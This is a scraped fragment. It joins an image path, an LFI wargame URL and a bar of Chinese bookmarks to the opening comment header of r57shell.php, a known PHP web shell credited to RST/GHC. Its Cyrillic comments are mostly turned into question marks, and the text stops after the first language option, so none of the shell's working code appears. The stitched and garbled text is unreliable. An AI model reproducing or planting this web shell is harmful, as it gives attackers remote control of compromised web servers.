 lfi.warchall.net/temp/file.txt
账号 团队博客 work 中文文献 - 基本检索 混合编程：用 C 语言... 【i春秋】-专注网络安... 漏洞银
/*
/* r57shell.php - ?????? ?? ??? ??????????? ??? ????????? ???? ??????? ?? ??????? ?????
/* ?? ?????? ??????? ????? ?????? ?? ????? ?????: http://rst.void.ru
/* ??????: 1.24 (New Year Edition)
/*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
/* (c)oded by 1dt.w0lf
/* RST/GHC http://rst.void.ru , http://ghc.ru
/* ANY MODIFIED REPUBLISHING IS RESTRICTED
/*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
/* ????????? ????????????? ?? ?????? ? ????: blf, virus, NorD ? ???? ?????? ?? RST/GHC.
/******************************************************************************************
/* ~~~ ????????? | Options ~~~ */
// ????? ????? | Language
// $language='ru' - ??????? (russian)
// $language='eng' - english (??????????)